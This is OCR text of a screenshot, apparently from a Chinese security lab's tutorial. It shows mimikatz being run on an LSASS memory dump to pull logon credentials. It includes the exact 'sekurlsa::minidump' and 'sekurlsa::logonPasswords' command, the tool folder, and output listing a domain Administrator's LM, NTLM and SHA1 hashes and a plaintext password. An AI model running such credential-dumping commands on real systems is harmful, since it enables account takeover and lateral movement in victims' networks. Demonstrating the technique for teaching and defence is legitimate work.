 mimi...
x64
搜索 x64
组织
打开
共享
打印
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
家庭组
名称
修改日期
kekeo
2021/6/28
2
2021/7/9 2
lsass
lsass.dmp
mimidrv.sys
mimikatz
mimilib.dll
p
pass
password
sam.hiv
lsass
修改日期: 2021/7/10 9:28
文本文档
大小: 6.25 KB
管理员: C:\Windows\System32\cmd.exe
C:\Users\win7\Desktop\tool\mimikatz_trunk (1)\x64>mimikatz.exe "sekurlsa::minidu
mp lsass.dmp" "sekurlsa::logonPasswords full" "exit" > lsass .txt
C:\Users\win7\Desktop\tool\mimikatz_trunk (1)\x64>
lsass - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 4828665 (00000000:0049adf9)
Session : CachedInteractive from 1
User Name : Administrator
Domain : TUBAI
Logon Server : AD-SERVER
Logon Time : 2021/7/10 9:02:26
SID : S-1-5-21-2752696552-1958243435-3259268853-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TUBAI
* LM : e52cac67419a9a22a67a448822b50c99
* NTLM : 2b07f7b579bb97532a9eb37753765d8f
* SHA1 : 14da3d3c818c3dd510ad3ef39b08e4f82dba5aa8
tspkg :
* Username : Administrator
* Domain : TUBAI
* Password : Password!!
花指令安全实验室
CH